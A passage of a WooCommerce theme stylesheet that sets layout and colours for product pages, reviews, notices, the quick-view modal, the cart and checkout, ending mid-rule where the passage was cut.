@media (min-width: 768px) {
  .product-single-cell.cell-gallery-container {
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .product-single-cell.cell-gallery-container {
    padding-right: 10px;
    padding-left: 100px;
  }
}

@media (min-width: 1200px) {
  .product-single-cell.cell-gallery-container {
    padding-right: 20px;
    padding-left: 110px;
  }
}

@media (min-width: 1600px) {
  .product-single-cell.cell-gallery-container {
    padding-right: 30px;
    padding-left: 120px;
  }
}

.product-single-cell.cell-gallery-container a {
  display: block;
}

.product-single-cell.cell-gallery-container img {
  display: block;
  width: 100%;
  height: auto;
}

@media (max-width: 991px) {
  .product-single-cell.cell-details-container {
    display: block;
    width: 100%;
  }

  .product-single-cell.cell-details-container:before {
    content: '';
    display: block;
    clear: both;
  }
}

@media (min-width: 768px) {
  .product-single.product-layout-2 .col-sm-5 {
    padding-top: 50px;
    padding-left: 30px;
  }
}

@media (min-width: 992px) {
  .product-single.product-layout-2 .col-sm-5 {
    padding-top: 70px;
    padding-left: 50px;
  }
}

@media (min-width: 1440px) {
  .product-single.product-layout-2 .col-sm-5 {
    padding-top: 100px;
    padding-left: 80px;
  }
}

@media (min-width: 1600px) {
  .product-single.product-layout-2 .col-sm-5 {
    padding-top: 150px;
    padding-left: 120px;
  }
}

.product-single.product-layout-3 .max-width .product-brand,
.product-single.product-layout-3 .max-width .product-title,
.product-single.product-layout-3 .max-width .product-price-container {
  text-align: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
}

.product-single.product-layout-3 .product-comments-section .col-md-6 {
  width: 100%;
}

.product-single.product-layout-3 .comment-respond {
  margin-bottom: 0;
}

@media (min-width: 992px) {

  .product-single.product-layout-3 .comment-form .comment-form-rating,
  .product-single.product-layout-3 .comment-form .form-group:not(.mb30) {
    width: 47%;
  }

  .product-single.product-layout-3 .comment-form .form-submit,
  .product-single.product-layout-3 .comment-form .mb30 {
    width: 47%;
    text-align: right;
    position: relative;
    top: -270px;
    right: -50%;
  }

  .product-single.product-layout-3 .product-comments-section .comments {
    margin-top: -180px;
    position: relative;
  }
}

.product-single.product-layout-3 .product-comments-section .comments-section-title {
  padding-right: 0;
}

.product-single.product-layout-3 .bg-gray3.product-review-section .comments .media .media-body .media-body-wrapper {
  background-color: inherit;
  border: none;
}

.product-single.product-layout-3 .product-comments-section .comments .media .media-body .media-body-wrapper:before {
  background-image: inherit;
}

.product-single.product-layout-3 .product-comments-section .media-list li:first-child {
  border-top: 1px solid #eaeaea;
}

.product-single.product-layout-3 .product-comments-section .media-list li {
  border-bottom: 1px solid #eaeaea;
}

.product-single.product-layout-3 .product-comments-section .comments .comment {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .product-single.product-layout-3 .product-comments-section .media-list li {
    padding: 10px 0 10px;
  }
}

@media (min-width: 992px) {
  .product-single.product-layout-3 .product-comments-section .media-list li {
    padding: 20px 0 20px;
  }
}

.product-single.product-layout-3 .product-comments-section .media-list .media-left+.media-left {
  margin-right: 35px;
  min-width: 180px;
  padding-top: 30px;
  padding-left: 50px;
}

.product-single.product-layout-3 .product-comments-section .media-list .media-body-wrapper .star-rating,
.product-single.product-layout-3 .product-comments-section .media-list .media-body-wrapper .meta strong {
  display: none;
}

.product-single.product-layout-3 .product-comments-section .media-list .media-left+.media-left time {
  opacity: 0;
  visibility: hidden;
}

.product-single.product-layout-3 .product-comments-section .media-list .media-left+.media-left .meta {
  overflow: hidden;
  height: 22px;
}

.product-single.product-layout-3 .product-comments-section .comments .star-rating {
  margin: 0 auto;
}

.product-single.product-layout-3 .product-comments-section .comments .star-rating {
  margin: 0 auto;
}

/*---------------------------------------------
        wc base style
-----------------------------------------------*/
/*for categories*/
.woocommerce .woocommerce-ordering {
  z-index: 1;
}

.woof_products_top_panel {
  display: none !important;
}

.woocommerce-edit-account .input-text {
  min-width: 200px;
}

.woocommerce-edit-account legend {
  margin-bottom: 30px;
  margin-top: 20px;
  padding-bottom: 0.4em;
}

/* Shopping cart */
.shoping-cart-widget .product_list_widget li a.remove,
.product_list_widget li a.remove {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  width: 90px;
  text-align: center;
  font-size: 22px;
  font-weight: 100;
  color: #fff;
  background: rgba(0, 0, 0, 0.4);
  opacity: 0;
  height: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  z-index: 2;
}

.shoping-cart-widget .product_list_widget li:hover a.remove,
.product_list_widget li:hover a.remove {
  opacity: 1;
}

/*woocommerce-error*/
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  padding: 1em 2em 1em 3.5em !important;
  width: auto;
  margin: 20px auto 40px;
  position: relative;
  background-color: #f7f6f7;
  list-style: none !important;
  word-wrap: break-word;
}

.woocommerce-error,
.woocommerce-message {
  max-width: 550px;
}

.woocommerce-error:after,
.woocommerce-error:before,
.woocommerce-info:after,
.woocommerce-info:before,
.woocommerce-message:after,
.woocommerce-message:before {
  content: " ";
  display: table;
}

.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
  font-family: fontAwesome;
  display: inline-block;
  position: absolute;
  top: 1em;
  left: 1.5em;
}

.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button {
  float: right;
  border: none;
  margin-top: 5px;
  margin-left: 10px;
}
.single-product .woocommerce-message .button.wc-forward{
  padding-right: 0;
  background-color: transparent;
  height: auto;
  line-height: 1;
  color: #222;
}

.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li {
  list-style: none !important;
  padding-left: 0 !important;
  margin-left: 0 !important;
}

.woocommerce-message {
  border-bottom-color: #ffc000;
}

.woocommerce-message:before {
  content: "\f05a";
  color: #ffc000;
}

.woocommerce-info:before {
  content: "\f129";
  color: #56cfe1;
}

.piko-coupon-checkout .woocommerce-info:before {
  content: "\f0a3";
}

.piko-checkout-login .woocommerce-info:before {
  font-family: fontpiko;
  content: "\e858";
}

.woocommerce-error {
  border-bottom-color: #b81c23;
}

.woocommerce-error:before {
  content: "\f071";
  color: #b81c23;
}

.single_variation_wrap .woocommerce-info {
  border-bottom: 0;
  border-radius: 5px;
}

/* -------Product----------- */

/*product category header*/

@media (min-width:992px) {
  .pikowc_header_image .term-description {
    max-width: 70%;
  }
}

.woocommerce-products-header__title.page-title {
  font-size: 22px;
  line-height: 1;
  margin: 0;
  color: #454545;
}

.woocommerce-products-header {
  margin-bottom: 15px;
}

.woocommerce-products-header+.term-description {
  padding: 0;
  margin-top: 0;
}

.pikowc_header_image {
  width: 100%;
  height: 100%;
  background-position: 50% 0px;
  background-size: cover;
  background-repeat: no-repeat;
  padding: 1.875rem;
  color: #fff;
}

.pikowc_header_image .page-title {
  color: #fff;
}

.pikowc_header_image .term-description {
  margin-bottom: 0;
  line-height: 1.3;
  position: relative;
}

.pikowc_header_image .term-description p:last-child {
  margin-bottom: 0;
}

.pikowc_header_image:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
}

.tax-product_cat .page-header.title-left .breadcrumb {
  float: left;
}

.tax-product_cat .page-header.title-left {
  text-align: left;
}

.tax-product_cat .page-header.woo-breadcrumb {
  padding: 0;
}

.tax-product_cat .page-header {
  margin-bottom: 40px;
}

[class*="tax-product"] .woocommerce-toolbar .sort-by-wrapper,
[class*="tax-product"] .woocommerce-toolbar .gridlist-toggle-wrapper a:not(.filter-trigger),
.search-results .woocommerce-toolbar .sort-by-wrapper,
.search-results .woocommerce-toolbar .gridlist-toggle-wrapper {
  display: none;
}

.single-product .lg-has-thumb .lg-sub-html,
.single-product .lg-pull-caption-up .lg-sub-html {
  display: none;
}

.woocommerce-message {
  /*margin-bottom: 30px;*/
  margin-top: 30px;
}

.term-description {
  padding: 0 40px;
}

.woo-breadcrumb-filter {
  margin-bottom: 30px;
  font-size: 13px;
  line-height: 30px;
  /*padding: 0 40px;*/
  position: relative;
  z-index: 9;
}

.woo-breadcrumb-filter:after,
.woo-breadcrumb-filter:before {
  display: table;
  content: "";
  clear: both;
}

.woo-breadcrumb-filter .woocommerce-result-count {
  margin: 0 15px 0 0;
}

.product .product-innercotent>a img {
  width: 100%;
}

.product-innercotent {
  position: relative;
  overflow: hidden;
}

.product-innercotent>a img {
  width: 100%;
}

.product-innercotent:after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.85);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.product-innercotent:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
}

.product-innercotent.no-overlay:after {
  display: none;
}

.product-innercotent .info-product {
  position: absolute;
  bottom: 35px;
  padding: 0 37px;
  width: 100%;
  z-index: 2;
}

.product-innercotent .info-product .title-product,
.product-innercotent .info-product .piko-viewdetail {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}

.product-innercotent:hover .info-product .title-product,
.product-innercotent:hover .info-product .piko-viewdetail {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

.product-innercotent .info-product .title-product,
.product-innercotent .info-product>h3,
.info-product>h3 {
  font-size: 15px;
  margin-bottom: 0;
  color: #24201f;
  display: block;
  padding-right: 25px;
  font-family: inherit;
}

.product-innercotent .info-product .title-product a,
.info-product>h3 a {
  color: inherit;
}

.product-innercotent .info-product .title-product a:hover,
.info-product>h3 a:hover {
  color: #56cfe1;
}

.product-innercotent .info-product .price-product,
.info-product .price-product {
  font-size: 15px;
}

.product-innercotent .info-product .piko-viewdetail,
.info-product .piko-viewdetail {
  color: #24201f;
  float: right;
  font-size: 20px;
  margin-top: -23px;
  position: relative;
}

.product-innercotent .info-product .piko-viewdetail:hover,
.info-product .piko-viewdetail:hover {
  color: #56cfe1;
}

/* pagination */
.woocommerce-pagination {
  margin: 40px 0 30px;
}

.main-content .woocommerce-pagination ul.page-numbers,
.content-area .woocommerce-pagination ul.page-numbers {
  text-align: center;
  padding: 0;
}

.woocommerce-pagination .page-numbers li {
  display: inline-block;
}

.woocommerce-pagination .page-numbers li .page-numbers,
.woocommerce-pagination .page-numbers li a {
  float: left;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #888888;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dfdfdf;
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
  margin-right: 10px;
  text-align: center;
  -webkit-transition: background-color 0.4s, border 0.4s, background-image 0.01s;
  transition: background-color 0.4s, border 0.4s, background-image 0.01s;
}

.woocommerce-pagination .page-numbers li .page-numbers i {
  font-size: 18px;
}

.woocommerce-pagination .page-numbers li .page-numbers.next,
.woocommerce-pagination .page-numbers li:last-child span {
  margin-right: 0;
}

.woocommerce-pagination .page-numbers li .page-numbers:hover {
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.woocommerce-pagination .page-numbers li .page-numbers.current {
  color: #56cfe1;
  background-color: transparent;
  border-color: #56cfe1;
}

/* track_order */
form.track_order {
  padding: 0 8%;
  text-align: center;
}

form.track_order>p {
  line-height: 30px;
}

form.track_order .form-tracking {
  background-color: #f7f7f7;
  padding: 25px 35px;
  max-width: 485px;
  margin: 40px auto 0;
  text-align: left;
}

form.track_order .form-row {
  margin-bottom: 30px;
}

form.track_order .form-row label {
  display: block;
  font-size: 15px;
  color: #010101;
  font-weight: 300;
  margin-bottom: 10px;
}

form.track_order .form-row input.input-text {
  width: 100%;
  background-color: #ffffff;
  border-color: #ededed;
}

form.track_order .form-row input[type="submit"] {
  min-width: 250px;
}

/*login/reg*/
.woocommerce-checkout .login p:nth-of-type(4),
.woocommerce-checkout .login .lost_password,
.woocommerce-form-login p:nth-of-type(3):not(.form-row-last),
#customer_login .login .lost_password {
  display: inline-block;
}

#customer_login .login p:nth-of-type(3) .inline {
  padding-left: 20px;
}

.form-row label {
  font-weight: normal;
}

.login .lost_password {
  color: #888;
  margin-top: 23px;
}

@media (min-width: 768px) {
  .login .lost_password {
    float: right;
  }
}

.woocommerce-FormRow span[class*="icon-"] {
  color: #b7b2b2;
}

.login .lost_password a {
  color: #888;
}

#customer_login h2 {
  text-transform: uppercase;
  font-size: 17px;
}

#customer_login h2+p {
  font-size: 16px;
  margin: 0 0 30px;
}

.login button[type="submit"],
#customer_login button[type="submit"] {
  min-width: 140px;
}

.woocommerce #customer_login {
  margin-bottom: 80px;
}

@media (max-width: 991px) {
  #customer_login .col-md-6 {
    margin-bottom: 50px;
  }
}

@media (min-width: 1280px) {
  #customer_login {
    width: 80%;
    margin: 0 auto;
  }
}

/* ------------------------ */
/*  SHOP WIDGET 	   */
/* ------------------------ */
/* product -category */
.footer-inner .widget ul ul,
.sidebar .widget ul ul {
  padding-left: 1.25rem;
}

.footer-inner .widget ul li {
  position: relative;
}

.widget:not(.widget_layered_nav) .open-this,
.product-categories.category-list .open-this,
.widget_product_categories ul .open-this,
.wpb_widgetised_column .widget_product_categories ul .open-this {
  cursor: pointer;
  position: absolute;
  right: 0;
  width: 1.25rem;
  text-align: center;
  z-index: 1;
  display: block;
  font-size: 1.125rem;
  color: #22222b;
}

ul.product-categories li.cat-item,
ul.list-item-product li {
  list-style: none;
  margin-bottom: 0.625rem;
}

.widget .children,
.widget .sub-menu,
ul.product-categories:not(.single-cat) li.cat-item ul.children {
  display: none;
}

.tax-product_cat ul.product-categories li.cat-item.cat-parent ul.children,
.single-product ul.product-categories li.cat-item.current-cat ul.children {
  display: block;
}

.tax-product_cat ul.product-categories li.cat-item.cat-parent>a,
.single-product ul.product-categories li.cat-item.current-cat>a {
  font-weight: 500;
}

.sidebar .widget .product_cat ul {
  padding-left: 0;
}

.product-categories.single-cat>.product_cat>.all-category+ul .open-this,
.product-categories.single-cat>.product_cat>.all-category .view-all-cats+ul,
.product-categories>.product_cat>.open-this {
  display: none;
}

ul.product-categories li.cat-item.cat-parent.opened {
  padding-bottom: 0;
}

ul.product-categories ul.children li {
  margin-left: -1.1875rem;
}

ul.product-categories ul.children li {
  padding-left: 0;
  padding-right: 0;
}

ul.product-categories ul.children {
  padding-left: 0;
}

ul.product-categories ul.children>li>a {
  padding-left: 1.875rem;
}

ul.product-categories ul.children ul.children li a {
  margin-left: 2.1875rem;
}

ul.product-categories ul.children>li:first-child {
  padding-top: 0.625rem;
}

ul.product-categories ul.children>li>a:before {
  content: "+";
  display: inline-block;
  padding-right: 0.625rem;
}

ul.product-categories ul.children>li.current-cat>a {
  font-weight: 500;
}

.page-widgets.widget,
.cats-menu.widget {
  padding-top: 0;
}


/* price filter */
.price_slider_wrapper {
  padding-right: 20px;
}

.price_slider_wrapper .ui-slider {
  position: relative;
}

.price_slider_wrapper .ui-widget-content {
  background: transparent;
}

.widget_price_filter .ui-slider-horizontal,
.widget .woof .widget_price_filter .ui-slider-horizontal {
  top: -5px;
  height: 4px;
  border-radius: 0;
  border: none;
}

.widget_price_filter .ui-slider .ui-slider-range,
.widget .woof .widget_price_filter .ui-slider .ui-slider-range {
  top: 0;
  height: 100%;
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
  border: none;
  border-radius: 0;
  background-color: #fe9931;
}

.widget_price_filter .ui-slider .ui-slider-handle,
.widget .woof .widget_price_filter .ui-slider .ui-slider-handle {
  width: 12px;
  height: 12px;
  top: -6px;
  border: none;
  border-radius: 0;
  margin: 0;
  position: absolute;
  z-index: 2;
  border-radius: 0;
  background: #fe9931;
  cursor: default;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.35);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.35);
}

.widget_price_filter .ui-slider .ui-slider-handle:after,
.widget .woof .widget_price_filter .ui-slider .ui-slider-handle:after {
  position: absolute;
  top: 100%;
  left: 0;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 6px 0 6px;
  border-color: #fe9931 transparent transparent transparent;
}

.widget_price_filter .price_slider,
.widget .woof .widget_price_filter .price_slider {
  margin-top: 20px;
  display: inline-block;
  width: 100%;
  margin: 0;
}

.widget_price_filter .price_slider_amount,
.widget .woof .widget_price_filter .price_slider_amount {
  margin-top: 17px;
  overflow: hidden;
}

.widget_price_filter .price_slider_amount button {
  float: right;
  font-size: 13px;
  margin-top: 0;
  font-weight: 400;
  height: 30px;
  line-height: 30px;
  padding: 0 20px;
}

.widget_price_filter .price_slider_amount .price_label {
  float: left;
  line-height: 35px;
  font-size: 13px;
}

.widget_price_filter .ui-slider-horizontal {
  border: medium none;
  border-radius: 0;
  height: 4px;
  background: #e0e0e0;
}

/*Product single page details*/
.product .onsale {
  position: absolute;
  top: 10%;
  right: -5px;
  font-size: 10px;
  letter-spacing: 5px;
  text-transform: uppercase;
  color: #56cfe1;
  border: 1px solid #56cfe1;
  padding: 0 7px;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  z-index: 5;
}

/*fix wpml*/
.product-details .product-brand .chosen-container {
  float: right;
  top: 10px;
  font-weight: normal;
}

/*onsale off new product*/
.product .onsale+.onsale {
  display: none;
}

.product .onsale.new-badge {
  right: 1px;
}

#yith-quick-view-content.single-product .onsale {
  left: 0;
  top: 50px;
  right: auto;
}

.product .sold-out {
  position: absolute;
  top: 90px;
  left: 0px;
  font-size: 10px;
  letter-spacing: 6px;
  text-transform: uppercase;
  color: #24201f;
  border: 2px solid #24201f;
  padding: 0 7px;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  z-index: 5;
}

.product .new {
  position: absolute;
  top: 70px;
  left: 20px;
  font-size: 10px;
  letter-spacing: 6px;
  text-transform: uppercase;
  color: #56cfe1;
  border: 2px solid #56cfe1;
  padding: 0 7px;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  z-index: 5;
}

.shop_attributes {
  line-height: 32px;
  width: 100%;
}

.shop_attributes th {
  font-weight: normal;
}

.shop_attributes td p {
  margin-bottom: 0 !important;
}

.shop_attributes td {
  text-align: right;
}

.shop_attributes th,
.shop_attributes td {
  border: none;
  border: 1px solid #ddd;
}

/* Group product */
.summary.entry-summary .group_table {
  margin-bottom: 25px;
}

.summary.entry-summary .product-addtocart table.group_table td .quantity {
  margin-bottom: 0;
}

.summary.entry-summary .product-addtocart table.group_table .label {
  font-size: 15px;
  font-weight: normal;
}

table.group_table td {
  padding: 10px;
  border: 1px solid #e4e4e4;
}

table.group_table td a.button {
  border: none;
  padding: 4px 0;
  white-space: nowrap;
}

.summary.entry-summary table.group_table .price {
  display: table-cell;
  font-size: 15px;
  margin: 0;
  text-align: center;
  text-transform: normal;
  letter-spacing: 0;
}

.summary.entry-summary table.group_table .label {
  max-width: 200px;
}

.summary.entry-summary table.group_table .label label {
  text-transform: normal;
  letter-spacing: 0;
  white-space: normal;
  text-transform: inherit;
}

.summary.entry-summary table.group_table .label label a {
  font-size: 15px;
  font-weight: 400;
  line-height: 1.2;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  max-height: 36px;
}

td.label {
  display: table-cell;
  vertical-align: middle;
  border-radius: 0;
  text-align: left;
  font-size: 15px;
  text-transform: capitalize;
  color: #24201f;
}

/*Affiliate product*/
p.cart {
  display: inline-block;
}

p.cart .single_add_to_cart_button {
  line-height: 36px;
}

#reviews #comments ol.commentlist li .meta strong {
  font-weight: normal;
}

#reviews #comments ol.commentlist li .star-rating {
  margin-bottom: 7px;
}

.star-rating {
  height: 14px;
  line-height: 16px;
  overflow: hidden;
  position: relative;
  width: 90px;
  font-size: 14px;
  color: #C5C6C8;
}

.star-rating::before {
  content: "\f006\f006\f006\f006\f006";
  display: inline-block;
  float: left;
  font-family: "FontAwesome";
  left: 0;
  letter-spacing: 5px;
  position: absolute;
  top: 0;
}

.star-rating span {
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 13px;
  position: absolute;
  top: 0;
  color: #FFC000;
}

.star-rating span::before {
  content: "\f005\f005\f005\f005\f005";
  display: inline-block;
  font-family: "FontAwesome";
  left: 0;
  letter-spacing: 5px;
  position: absolute;
  top: 0;
}

.comment-form-rating {
  margin-bottom: 20px;
}

.comment-form-rating .stars {
  display: inline-block;
  margin: 0 0 0 20px;
}

.comment-form-cookies-consent label {
  padding-left: 10px;
}

#review_form .stars span {
  float: left;
  font-size: 13px;
  height: 12px;
  letter-spacing: 5px;
  line-height: normal;
  position: relative;
  width: 81px;
  color: #c2c2c2;
}

#review_form .stars>span::before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "FontAwesome";
  font-style: normal;
  font-weight: normal;
  left: 0;
  position: absolute;
}

#review_form #commentform .stars>span a {
  float: left;
  height: 0;
  left: 0;
  line-height: normal;
  overflow: hidden;
  padding-top: 12px;
  position: absolute;
  text-align: center;
  top: 0;
}

#review_form #commentform .stars>span a:hover::before,
#review_form #commentform .stars>span a.active::before {
  color: #ffc000;
  content: "\f005\f005\f005\f005\f005";
  font-family: "FontAwesome";
  font-style: normal;
  font-weight: normal;
  left: 0;
  position: absolute;
  top: 0;
}

#review_form #commentform .stars span a.star-1 {
  width: 16px;
  z-index: 10;
}

#review_form #commentform .stars span a.star-2 {
  width: 32px;
  z-index: 9;
}

#review_form #commentform .stars span a.star-3 {
  width: 48px;
  z-index: 8;
}

#review_form #commentform .stars span a.star-4 {
  width: 64px;
  z-index: 7;
}

#review_form #commentform .stars span a.star-5 {
  width: 80px;
  z-index: 6;
}

/* quick view */
.quick-view-custom .col-md-7 {
  overflow: hidden;
}

.quick-view-custom .col-md-5 {
  overflow-x: auto;
}

.quick-view-custom .col-md-5 .product_title+.product_title {
  display: none;
}

#yith-quick-view-modal .yith-wcqv-main,
.woocommerce #yith-quick-view-modal .yith-wcqv-main {
  padding: 0 30px 0 0;
  background-color: #ffffff;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  overflow: hidden !important;
}

#yith-quick-view-modal img {
  width: 100%;
  height: auto;
}

#yith-quick-view-modal .yith-wcqv-wrapper {
  padding: 0 !important;
}

#yith-quick-view-content.single-product .total.price,
#yith-quick-view-content.single-product p.price {
  margin-bottom: 20px;
}

.quick-view.summary.entry-summary .woocommerce-product-rating {
  margin-bottom: 20px;
}

.quick-view.summary.entry-summary .woocommerce-product-rating .woocommerce-review-link {
  margin-right: 20px;
  color: #777;
}

#yith-quick-view-content div.images {
  width: 100%;
  float: none;
}

#yith-quick-view-content,
#yith-quick-view-content .product-single {
  margin-bottom: 0;
}

#yith-quick-view-content .product_title.entry-title {
  font-size: 24px;
  padding-right: 30px;
}

#yith-quick-view-content .shear-brand .brand-img {
  width: 60px;
}

#yith-quick-view-close {
  color: transparent;
  width: 45px;
  height: 40px;
  line-height: 40px;
  top: 0;
  right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  border: 0;
  background-color: #333;
}

#yith-quick-view-close:hover:before {
  color: #fff;
}

#yith-quick-view-close:before {
  content: '\e814';
  color: #fff;
  font-size: 20px;
  font-family: "fontpiko";
  left: -1px;
  position: absolute;
  right: 0;
  font-weight: 100;
}

#yith-quick-view-close:hover {
  color: transparent;
}

#yith-quick-view-content.single-product .piko-woo-single-wrap {
  overflow: hidden;
  position: relative;
}

#yith-quick-view-content.single-product .piko-woo-single-wrap .summary.entry-summary {
  max-width: none;
  margin-bottom: 35px;
}

#yith-quick-view-content div.woocommerce-product-rating a.woocommerce-review-link {
  display: initial !important;
}

.quick-view.summary .product_meta {
  margin-top: 30px;
  border-top: 1px solid #f7f7f7;
  padding: 6px 0;
}

.quick-view.summary .product_meta {
  margin-bottom: 0px !important;
}

#yith-quick-view-content div.summary {
  width: 100% !important;
}

#yith-quick-view-content .wpa-wcpb-list .image {
  width: 80px;
}

#yith-quick-view-content .guide-wrap .modal-open+.modal-open {
  display: none !important;
}

#yith-quick-view-content .col-xl-6 {
  overflow: hidden;
}

#yith-quick-view-content .col-xl-6 {
  overflow-x: auto;
}

.yith-wcqv-button .blockUI {
  border-radius: 40px;
}

@media(max-width:767px) {
  #yith-quick-view-content.single-product .summary.entry-summary {
    padding: 15px;
  }

  #yith-quick-view-content .quick-view-custom {
    margin: 0;
  }

  #yith-quick-view-content .product_title.entry-title {
    font-size: 14px;
    padding-right: 0;
    margin-top: 0;
  }

}

.w-1380 {
  max-width: 1380px;
  margin-left: auto;
  margin-right: auto;
}

/* ------------------------ 
	PAGE CART
 ------------------------ */
.shop_table {
  border: none;
  text-align: left;
  font-size: 15px;
  table-layout: inherit;
  width: 100%;
}

.shop_table th,
.shop_table td {
  padding: 0.4em;
}

.shop_table thead tr {
  border: 2px solid #e7e7e7;
}

.shop_table thead th {
  color: #222;
  font-size: 15px;
  padding: 20px 5px;
  border: none;
  font-weight: 500;
}

.shop_table thead th:not(.product-name) {
  text-align: center;
}

.shop_table.cart tbody tr.cart_item td.product-price {
  font-weight: 600;
  color: #777777;
}

.shop_table tbody tr.cart_item td:first-child {
  border-left: 1px solid #e1e1e1;
}

.shop_table tbody tr.cart_item td .quantity {
  margin: 0 auto;
  max-width: 120px;
}

.shop_table tbody tr.cart_item td {
  padding: 35px 10px;
  vertical-align: top;
  border: none;
  text-align: center;
  border-right: 1px solid #e1e1e1;
  border-bottom: 1px solid #e1e1e1;
  vertical-align: middle;
}

@media (min-width:768px) {
  .shop_table tbody tr.cart_item td.product-name {
    text-align: left;
    line-height: 1.3;
  }
}

.shop_table tbody tr.cart_item td.product-name .product-sku {
  padding-left: 10px;
}

.shop_table.woocommerce-checkout-review-order-table tbody tr.cart_item td.product-name {
  width: 78%;
}

.col-md-9 .shop_table.woocommerce-checkout-review-order-table tbody tr.cart_item td.product-name {
  width: 70%;
}

.shop_table.cart tbody tr.cart_item td dl {
  margin-top: 18px;
}

.shop_table tbody tr.cart_item td dt,
.shop_table tbody tr.cart_item td dd {
  display: inline-block;
  color: #999;
}

.shop_table.cart tbody tr.cart_item td dd {
  padding: 0 15px 0 5px;
}

.shop_table tbody tr.cart_item td.product-remove a {
  font-size: 25px;
  color: #999;
}

.wishlist_table tr td.product-thumbnail a img,
.shop_table tbody .cart_item .product-thumbnail a img {
  max-width: 120px;
  height: auto;
}

.shop_table tbody .cart_item .product-name a {
  font-size: 16px;
  color: #666;
  margin-right: 20px;
  padding-top: 6px;
  margin-bottom: 12px;
}

.shop_table.cart tbody .cart_item .product-sku a {
  display: none !important;
}

.shop_table.cart tbody .cart_item .product-name span.product-sku {
  display: none;
}

.shop_table tbody tr.cart_item td.product-subtotal {
  font-size: 16px;
  line-height: 1.5;
  font-weight: 600;
  color: #56cfe1;
}

.shop_table tbody tr.cart_item td.product-remove a:hover,
.shop_table tbody .cart_item .product-name a:hover {
  color: #56cfe1;
}

table.shop_table td.actions {
  padding: 30px 0;
}

table.shop_table td.actions .coupon {
  float: left;
}

table.shop_table td.actions .coupon input {
  display: inline-block;
}

table.shop_table td.actions>input[disabled=""] {
  color: #ccc;
  cursor: not-allowed;
}

table.shop_table td.actions .coupon>button[type="submit"],
table.shop_table td.actions .coupon>input[type="submit"] {
  margin-bottom: 10px;
}

table.shop_table td.actions .coupon input[type="text"] {
  padding: 12px 15px 11px 20px;
  margin-right: 15px;
}

table.shop_table td.actions .coupon input[type="text"]:focus {
  color: #666;
}

table.shop_table td.actions>input[type="submit"] {
  float: right;
  border: 2px solid;
}

table.shop_table td.actions .coupon>input[type="submit"]:hover,
table.shop_table td.actions>input[type="submit"]:hover {
  border: 2px solid #56cfe1;
}

table.shop_table td.actions>input[disabled=""]:hover {
  border: 2px solid;
  background-color: transparent;
}

table.shop_table td.actions .coupon label[for="coupon_code"] {
  display: none;
}

table.shop_table td.actions .coupon input.input-text {
  width: 50%;
  color: #b0b0b0;
  float: left;
}

.cart-collaterals {
  margin: 70px 0;
}

.cart-collaterals:after,
.cart-collaterals:before {
  content: "";
  display: table;
  clear: both;
}

.cart-collaterals .cart_totals {
  float: right;
  width: 48%;
  max-width: 460px;
}

.cart-collaterals>.shipping {
  float: left;
  width: 48%;
  max-width: 460px;
}

.cart-collaterals .shop_table {
  border: 1px solid #e7e7e7;
}

.cart_totals>h2,
.shipping>h4 {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 30px 0 30px;
}

.cart_totals table tr.shipping form p {
  margin-top: 0;
}

.cart_totals table th,
.cart_totals table td {
  padding: 15px 28px;
  vertical-align: middle;
  border-right: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
}

.cart_totals table th {
  font-size: 16px;
  width: 30%;
  color: #222;
  font-weight: 500;
  letter-spacing: 0.02em;
}

.cart_totals table tr.shipping td {
  color: inherit;
  font-size: inherit;
}

.cart_totals table tr.order-total td .amount {
  color: #56cfe1;
}

.cart_totals table tr.order-total th {
  font-weight: 600;
}

.cart_totals .wc-proceed-to-checkout {
  text-align: right;
}

.cart_totals .wc-proceed-to-checkout .checkout-button {
  margin-top: 30px;
  display: inline-table;
  text-transform: uppercase;
  border: 2px solid;
}

.cart_totals .wc-proceed-to-checkout .checkout-button:hover {
  border: 2px solid #56cfe1;
}

/* ----------------------
    CHECKOUT
----------------------- */
.checkout .woocommerce-billing-fields {
  display: inline-block;
  width: 100%;
}

.checkout .woocommerce-billing-fields.fix {
  margin-top: -23px;
}

.woocommerce-billing-fields #billing_last_name_field,
.woocommerce-billing-fields #billing_phone_field,
.woocommerce-billing-fields #billing_city_field,
.woocommerce-shipping-fields #shipping_last_name_field,
.woocommerce-shipping-fields #shipping_city_field {
